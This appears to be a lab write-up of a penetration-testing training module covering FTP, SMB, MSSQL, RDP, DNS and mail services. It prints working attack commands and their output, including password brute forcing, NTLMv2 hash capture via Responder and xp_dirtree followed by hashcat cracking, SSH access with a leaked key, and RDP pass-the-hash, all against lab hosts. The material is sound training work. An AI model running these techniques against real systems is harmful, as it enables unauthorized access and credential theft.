Organizations rely on a standard set of services to keep their operations running smoothly. But each of these services can also be a potential entry point for attackers. That’s why it’s crucial to perform penetration testing—both internally and externally—on every service to ensure they aren’t introducing security risks.
In this module, we’ll walk through how to systematically enumerate each service and test it against known vulnerabilities and exploits using a reliable set of standard tools. This hands-on approach ensures no stone is left unturned in securing an organization’s infrastructure.
Attacking FTP
The File Transfer Protocol (FTP) is a widely used network protocol for transferring files between computers. Beyond simple transfers, FTP allows users to perform directory operations like changing directories, listing files, and renaming or deleting files and folders. By default, FTP listens on TCP port 21.
From a penetration testing perspective, FTP servers can be exploited through misconfigurations, excessive privileges, or known (and sometimes undiscovered) vulnerabilities. Once access is gained, it’s crucial to examine directory contents for sensitive or critical information. FTP inherently supports file uploads and downloads, giving attackers the ability to move files between the server and client.
Files on FTP servers are organized in a hierarchical folder structure, similar to standard operating system file management. Many organizations use FTP for software development, website management, and internal file sharing—making it a high-value target for security testing.
What port is the FTP service running on?
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org
) at 2025-06-06 08:04 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
[REDACTED]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 33.54 seconds
What username is available for the FTP server?
$ medusa -U users.list -P passwords.list -h 127.0.0.1 -M ftp -n 2121 -t 48
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: michael (1 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: 111111 (2 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: soccer (3 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: password1 (4 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: chocolate (5 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: qwerty (6 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: 123456789 (7 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: 000000 (8 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: password (9 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: 1234567 (10 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: princess (11 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: babysitr (12 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: iloveu (13 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: mickey (82 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: lauren (83 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: daniela (84 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: softball (85 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: thomas (86 of 250 complete)
ACCOUNT CHECK: [ftp] Host: 127.0.0.1 (1 of 1, 0 complete) User: robin (1 of 1, 0 complete) Password: 71zkxrcjdsuza7 (87 of 250 complete)
ACCOUNT FOUND: [ftp] Host: 127.0.0.1 User: [redacted] Password: [redacted] [SUCCESS]
Using the credentials obtained earlier, retrieve the flag.txt file. Submit the contents as your answer.
$ ssh robin@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:HFxWue9DnkUvRXP6YtrRnXKIRSijm058/zFrj/1LvY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:3: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
robin@127.0.0.1's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 06 Jun 2025 11:29:59 AM UTC
System load: 0.0
Usage of /: 25.4% of 13.72GB
Memory usage: 14%
Swap usage: 0%
Processes: 232
Users logged in: 0
IPv4 address for ens160: 127.0.0.1
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ ls
flag.txt
$ cat flag.txt
[redacted]
Attacking SMB
Server Message Block (SMB) is a protocol designed for sharing files and printers across networked devices. Originally, SMB ran over NetBIOS over TCP/IP (NBT) using TCP port 139 and UDP ports 137-138. Starting with Windows 2000, Microsoft introduced the ability to run SMB directly over TCP/IP on port 445, removing the extra NetBIOS layer. Modern Windows systems primarily use SMB over TCP but maintain NetBIOS support as a fallback.
On Unix and Linux systems, Samba provides an open-source implementation of SMB, enabling Linux/Unix servers to interact seamlessly with Windows clients.
When targeting SMB, it’s important to understand how it’s implemented on the target. Windows hosts may run SMB directly on port 445, or with NetBIOS enabled, you might encounter it on port 139. Related protocols, like Microsoft RPC (MSRPC), can also use SMB named pipes to perform remote procedure calls, which can expose additional attack vectors.
From a penetration testing standpoint, SMB servers can be exploited through misconfigurations, excessive privileges, or known vulnerabilities. Once access is gained, shared folders should be inspected carefully for sensitive content. Similarly, if NetBIOS or MSRPC is in use, testers should identify the type of information that can be gathered and the actions that can be performed against the target.
What is the name of the shared folder with READ permissions?
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org
) at 2025-06-06 08:44 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
2121/tcp open ftp
[REDACTED]
SF-Port2121-TCP:V=7.94SVN%I=7%D=6/6%Time=6842CB3F%P=x86_64-pc-linux-gnu%r(
SF:GenericLines,8B, "220\x20ProFTPd\x20Server\x20𝐼𝑛𝑙𝑎𝑛𝑒𝐹𝑇𝑃InlaneFTP\x2010.129𝑆𝐹:.773˙910.129SF:.773˙9\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creSF:ative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creativeSF:\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 33.49 seconds
$ smbclient -N -L //127.0.0.1
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
[REDACTED] Disk Priv
IPC$ IPC IPC Service (attcsvc-linux Samba)
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 127.0.0.1 (for a protocol between LANMAN1 and NT1) failed.
Unable to connect with SMB1 -- no workgroup available
What is the password for the username “jason”?
crackmapexec smb 127.0.0.1 -u jason -p pws.list --local-auth
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\f'
SMB 127.0.0.1 445 ATTCSVC-LINUX [*] Windows 6.1 Build 0 (name:ATTCSVC-LINUX) (domain:ATTCSVC-LINUX)
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:liverpool STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:bandit STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:nodogs STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:batman STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:monkey STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:lovely STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:password STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:shadow STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jasmine STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:soccer STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:letmein STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:sunshine STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:warrior STATUS_LOGON_FAILURE
SMB 127.0.0.1 445 ATTCSVC-LINUX [+] ATTCSVC-LINUX[REDACTED] STATUS_SUCCESS
Login as the user “jason” via SSH and find the flag.txt file. Submit the contents as your answer.
As we already know the user and the password, we can connect to the service using smbclient. Once inside the service, download the rsa file.
$ smbclient //127.0.0.1/GGJ -U jason --option='client min protocol=SMB2' --option='client max protocol=SMB3'
Password for [WORKGROUP\jason]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Apr 19 18:33:55 2022
.. D 0 Mon Apr 18 14:08:30 2022
id_rsa N 3381 Tue Apr 19 18:33:04 2022
14384136 blocks of size 1024. 10079752 blocks available
smb: \> get id_rsa
getting file \id_rsa of size 3381 as id_rsa (5.6 KiloBytes/sec) (average 5.6 KiloBytes/sec)
smb: \> exit
Go back to your terminal and connect do the ssh service using the rsa file that you downloaded and get the flag.
(suricato@kali) [~/Documents/]
$ chmod 700 id_rsa
(suricato@kali) [~/Documents/]
$ ssh jason@127.0.0.1 -i id_rsa
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:HFxWue9DnkUvRXP6YtrRnXKIRSijm058/zFrj/1LvY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:3: [hashed name]
~/.ssh/known_hosts:13: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 06 Jun 2025 11:58:14 AM UTC
System load: 0.0
Usage of /: 34.4% of 13.72GB
Memory usage: 16%
Swap usage: 0%
Processes: 225
Users logged in: 0
IPv4 address for ens160: 127.0.0.1
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu May 8 11:47:45 2025 from 127.0.0.1
$ ls
flag.txt
$ cat flag.txt
[REDACTED]
Attacking SQL Databases
MySQL and Microsoft SQL Server (MSSQL) are popular relational database management systems (RDBMS) that organize data into tables, columns, and rows. Both rely on SQL (Structured Query Language) for querying, updating, and maintaining data.
Database servers are considered high-value targets in penetration testing because they store a wide range of sensitive information, including:
- User credentials
- Personally Identifiable Information (PII)
- Business-critical data
- Payment or financial records
These services often run with highly privileged accounts, which means that if an attacker gains access, they could not only retrieve sensitive data but also use those privileges to perform lateral movement or privilege escalation across the network.
What is the password for the “mssqlsvc” user?
This was tricky. Connect to the database.
$ impacket-mssqlclient dbuser@127.0.0.1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
Now in your terminal, execute
sudo responder -I tun0
This command is used to capture authentication hashes, mainly poisoning attacks on protocols like LLMNR, NBT-NS, and MDNS. Basically, Responder replies to name resolution requests on the network to capture credentials that are transmitted without encryption.
$ sudo responder -I tun0
[sudo] password for suricato:
____
| _ \ ___ ___ ___ _ __ ___ ___ ___
| |_) / _ \/ __/ _ \| '_ ` _ \ / _ \/ __|
| _ < __/ (_| (_) | | | | | | __/\__ \
|_| \_\___|\___\___/|_| |_| |_|\___||___/
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
And in the database terminal, execute the command
EXEC master..xp_dirtree '\127.0.0.1\share\';
SQL (dbuser guest@master)> EXEC master..xp_dirtree '\\127.0.0.1\share\';
subdirectory depth
--------------- -----
SQL (dbuser guest@master)> exit
It tries to list the files and folders inside the shared directory \127.0.0.1\share\ accessible over the network.
Go back to your terminal and copy the hash captured to crack it.
[+] Current Session Variables:
Responder Machine Name : [WIN-1KPFTSJAVIV]
Responder Domain Name : [FZBH_LOCAL]
Responder DCE-RPC Port : [45964]
[+] Listening for events ...
[SMB] NTLMv2-SSP Client : 127.0.0.1
[SMB] NTLMv2-SSP : WIN-02\$mssqlsvc
[SMB] NTLMv2-SSP Hash : (hex) 05000000... (truncated for display)
Use hashcat to break the password
$ hashcat -m 5600 hash /usr/share/wordlists/Passwords/LinkedIn/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 ) - Platform #1 [The pocl project]
========================================================
* Device #1: AMD Ryzen 5 3400G with Radeon Vega Graphics, 4096/4096 MB (1024 MB allocatable), 8MCU
Host memory required for this attack: 34 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/Passwords/LinkedIn/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921507
* Keyspace..: 14344391
* Runtime...: 1 sec
Hashmode: 5600 - NetNTLMv2
$NETNTLMv2$FZBH_LOCAL$MSSQLSvc:WIN-02:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:7D6E1313DC77C9E69C...0000000000000000000000000000000000000000000000000000000000000000
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Time.Started.....: Fri Jun 6 12:04:12 2025 (1 sec)
Time.Estimated...: Fri Jun 6 12:04:13 2025 (0 sec)
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344391/14344391 (100.00%)
Recovered.Hash...: [REDACTED]
Now that we have the username and the password
Enumerate the “flagDB” database and submit a flag as your answer.
Now that we have the credentials, let’s connect to the database with this, read the table and get the flag.
$ impacket-mssqlclient MSSQLSVC@127.0.0.1 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (WIN-02\mssqlsvc guest@master)> USE flagDB;
ENVCHANGE(DATABASE): Old Value: master, New Value: flagDB
INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'flagDB'.
SQL (WIN-02\mssqlsvc WINSRV02\mssqlsvc@flagDB)> SELECT * FROM tb_flag;
flagvalue
[REDACTED]
SQL (WIN-02\mssqlsvc WINSRV02\mssqlsvc@flagDB)>
Attacking RDP
Remote Desktop Protocol, or RDP, is a proprietary protocol developed by Microsoft that allows users to connect to another computer over a network and interact with it via a graphical interface.
RDP is widely used by system administrators and managed service providers (MSPs) because it provides the same level of control as being physically present at the machine. Administrators can manage servers, workstations, and networks remotely, streamlining IT operations across multiple locations.
However, this convenience comes with a downside: RDP also introduces a potential attack vector. Misconfigured or exposed RDP services are a common target for attackers seeking unauthorized access.
By default, RDP listens on TCP port 3389.
What is the name of the file that was left on the Desktop? (Format example: filename.txt)

Which registry key needs to be changed to allow Pass-the-Hash with the RDP protocol?
Create it as a REG_DWORD and set its value to 0x0 (DWORD 0) to allow Pass-the-Hash / Restricted Admin RDP behavior.
[Redacted]

Connect via RDP with the Administrator account and submit the flag.txt as you answer.
Inside the file from the first exercise, we found a credential and a hash. Connect with rdp using this hash and get the flag.
$ xfreerdp /v:127.0.0.1 /u:Administrator /pth:0E14B9D6330BF16C30B1924111104824
[10:25:35:587] [87392:87393] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[10:25:35:587] [87392:87393] [WARN][com.freerdp.crypto] - CN = WIN-01
[10:25:37:791] [87392:87393] [ERROR][com.winpr.timezone] - Unable to get current timezone rule
[10:25:37:192] [87392:87393] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[10:25:37:192] [87392:87393] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[10:25:37:224] [87392:87393] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[10:25:37:224] [87392:87393] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[10:25:38:658] [87392:87393] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_WARNING [LOGON_MSG_SESSION_CONTINUE]
Attacking DNS
The Domain Name System (DNS) is like the phonebook of the internet. It translates human-friendly domain names, such as hackthebox.com, into numerical IP addresses, like 104.17.42.72, so computers can communicate with each other.
DNS primarily uses UDP port 53, but it also relies on TCP port 53 in certain cases—especially when the response is too large to fit in a single UDP packet. From the beginning, DNS was designed to support both protocols, using TCP as a fallback whenever necessary.
Because almost every network application depends on DNS, attacks targeting DNS servers remain some of the most common and impactful threats in cybersecurity today.
Find all available DNS records for the “inlanefreight.com” domain on the target name server and submit the flag found as a DNS record as the answer.
(suricato㉿kali)-[~/Desktop/Tools]
$ git clone https://github.com/TheRook/subbrute
(suricato㉿kali)-[~/Desktop/Tools]
$ cd subbrute 
(suricato㉿kali)-[~/Desktop/Tools/subbrute]
$ echo "ns1.inlanefreight.com" > resolvers.txt 
(suricato㉿kali)-[~/Desktop/Tools/subbrute]
$ python3 subbrute.py inlanefreight.com -s names.txt -r resolvers.txt /home/kali/Desktop/Tools/subbrute/subbrute.py:462: SyntaxWarning: invalid escape sequence '\.'  permute_filter = re.compile("^[a-zA-Z0-9]{" + str(self.permute_len) + "}\.") Warning: Fewer than 16 resolvers per process, consider adding more nameservers to resolvers.txt. inlanefreight.com hr.inlanefreight.com
(suricato㉿kali)-[~/Desktop/Tools/subbrute]
$ dig AXFR @example.com hr.example.com
; <<>> DiG 9.20.4-4-Debian <<>> AXFR @example.com hr.example.com
; (1 server found) ;
; global options: +cmd hr.example.com. 604800 IN SOA example.com. root.example.com. 2 604800 86400 2419200 604800 hr.example.com. 604800 IN TXT “[REDACTED]” hr.example.com. 604800 IN NS ns.example.com. ns.hr.example.com. 604800 IN A 127.0.0.1 hr.example.com. 604800 IN SOA example.com. root.example.com. 2 604800 86400 2419200 604800 ;
; Query time: 28 msec ;
; SERVER: 127.0.0.1#53(example.com) (TCP) ;
; WHEN: Thu Mar 20 17:38:39 UTC 2025 ;
; XFR size: 5 records (messages 1, bytes 230)
Attacking Email Services
A mail server is a system responsible for sending, receiving, and storing email over a network—usually the Internet. When you send an email, your email client (like Outlook, Gmail, or Thunderbird) connects to an SMTP server (Simple Mail Transfer Protocol) to deliver the message to the recipient’s mail server.
When you check your inbox, your email client retrieves messages from a POP3 or IMAP4 server:
- POP3 (Post Office Protocol 3) downloads emails to your device and, by default, removes them from the server. This can make accessing email on multiple devices tricky, though most clients allow you to keep a copy on the server.
- IMAP4 (Internet Message Access Protocol 4) keeps messages on the server, allowing you to access your emails from multiple devices seamlessly.
In short, mail servers handle the journey of every email—sending, receiving, and storing—so you can read and respond from anywhere.
What is the available username for the domain example.com in the SMTP server?
$ smtp-user-enum -M RCPT -U users.list -t 127.0.0.1 -D example.com
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ................... RCPT
Worker Processes ....... 5
Usernames file ......... users.list
Target count ........... 1
Username count ......... 79
Target TCP port ........ 25
Query timeout .......... 5 secs
Target domain .......... example.com
----------------------------------------------------------
########## Scan started at Fri Jun 6 10:52:34 2025 ##########
127.0.0.1: [REDACTED]@example.com exists
########## Scan completed at Fri Jun 6 10:52:46 2025 ##########
1 results.
79 queries in 12 seconds (6.6 queries / sec)
Access the email account using the user credentials that you discovered and submit the flag in the email as your answer.
$ hydra -l "marlin@example.com" -P pws.list -f 127.0.0.1 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes!
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 333 login tries (l:1/p:333), ~21 tries per task
[DATA] attacking pop3://127.0.0.1:110/
[110/pop3] host: 127.0.0.1 login: marlin@example.com password: poohbear
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 10:57:13
Now that we have the username and the password, connect to the server and get the flag.
$ telnet 127.0.0.1 110
Trying 127.0.0.1 ...
Connected to 127.0.0.1.
Escape character is '^]'.
+OK POP3
USER marlin@example.com
+OK Send your password
PASS poohbear
+OK Mailbox locked and ready
LIST
+OK 1 messages (601 octets)
1 601
.
RETR 1
+OK 601 octets
Return-Path: marlin@example.com
Received: from [127.0.0.1] (Unknown [127.0.0.1])
by WINSRV02 with ESMTPA
; Wed, 20 Apr 2022 14:49:32 -0500
Message-ID: <85cb72668d8f5f8436d36f085e0167ee78cf0638.camel@example.com>
Subject: Password change
From: marlin <marlin@example.com>
To: administrator@example.com
Cc: marlin@example.com
Date: Wed, 20 Apr 2022 15:49:11 -0400
Content-Type: text/plain; charset="UTF-8"
User-Agent: Evolution 3.38.3-1
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Hi admin,
How can I change my password to something more secure?
[REDACTED]
.
QUIT
+OK POP3 server saying goodbye ...
Connection closed by foreign host.
Attacking Common Services – Easy
Inlanefreight hired us to perform a penetration test on three of their internal servers to evaluate their configuration and overall security posture. To track our progress and prove successful access, each server contains a flag in the format:
HTD{...}
Our objective is to thoroughly assess the security of each server and report our findings to the client. The first server on our list handles emails, customer data, and file management, making it a critical asset to the organization.
You are targeting the example.com domain. Assess the target server and obtain the contents of the flag.txt file. Submit it as the answer.
Scan the target. We’ll start with an easy way. Let’s try exploiting a misconfiguration in FTP.
$ ftp 127.0.0.1
Connected to 127.0.0.1.
220 Core FTP Server Version 2.0, build 725, 64-bit Unregistered
Name (127.0.0.1:suricato): anonymous
331 password required for anonymous
Password:
530 User cannot log in...
ftp: Login failed
It didn’t work. Let’s try enumeration with smtp-user-enum.
$ smtp-user-enum -M RCPT -U users.list -t 127.0.0.1 -D example.com
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ................... RCPT
Worker Processes ....... 5
Usernames file ......... users.list
Target count ........... 1
Username count ......... 79
Target TCP port ........ 25
Query timeout .......... 5 secs
Target domain .......... example.com
----------------------------------------------------------
########## Scan started at Fri Jun 6 15:12:03 2025 ##########
127.0.0.1: fiona@example.com exists
########## Scan completed at Fri Jun 6 15:12:16 2025 ##########
1 results.
79 queries in 13 seconds (6.1 queries / sec)
We found a new dns. Let’s try to exploit this.
hydra -l "fiona@example.com" -P pws.list -f example.com pop3
$ hydra -l "fiona@example.com" -P pws.list -f example.com pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes!
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 15:24:13
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 333 login tries (l:1/p:333), ~21 tries per task
[DATA] attacking pop3://example.com:110/
Enumeration with Hydra didn’t work either, so let’s try to find the ftp password.
$ hydra -l "fiona" -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -tf ftp://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes!
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 15:22:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[STATUS] 71.00 tries/min, 71 tries in 00:01h, 14344345 to do in 3367:14h, 1 active
[21][ftp] host: 127.0.0.1 login: fiona password: 987654321
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 15:24:06
